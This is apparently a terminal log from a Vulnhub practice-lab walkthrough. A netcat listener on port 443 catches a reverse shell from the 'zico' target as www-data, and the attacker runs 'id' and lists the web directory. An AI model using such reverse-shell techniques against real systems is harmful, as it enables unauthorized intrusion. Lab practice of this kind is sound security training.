 root@kali:~/Vulnhub/PWKPracticeExam# nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.100.108] from (UNKNOWN) [10.0.100.105] 57659
bash: no job control in this shell
www-data@zico:/var/www/dbadmin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@zico:/var/www/dbadmin$ ls -la ~
ls -la ~
total 72
drwxr-xr-x  8 root root 4096 Jun  8  2017 .
drwxr-xr-x 12 root root 4096 Jun  8  2017 ..
-rwxrwxrwx  1 root root 1094 Jun  8  2017 LICENSE
-rwxrwxrwx  1 root root 1533 Jun  8  2017 README.md
drwxrwxrwx  2 root root 4096 Jun  8  2017 css
drwxrwxrwx  2 root root 4096 May  4 10:46 dbadmin
-rwxrwxrwx  1 root root 3132 Jun  8  2017 gulpfile.js
drwxrwxrwx  3 root root 4096 Jun  8  2017 img
-rwxrwxrwx  1 root root 7970 Jun  8  2017 index.html
drwxrwxrwx  2 root root 4096 Jun  8  2017 js
drwxrwxrwx  2 root root 4096 Jun  8  2017 less
-rwxrwxrwx  1 root root  789 Jun  8  2017 package.json
-rwxrwxrwx  1 root root 8355 Jun  8  2017 tools.html
drwxrwxrwx  7 root root 4096 Jun  8  2017 vendor
-rwxrwxrwx  1 root root   61 Jun  8  2017 view.php
www-data@zico:/var/www/dbadmin$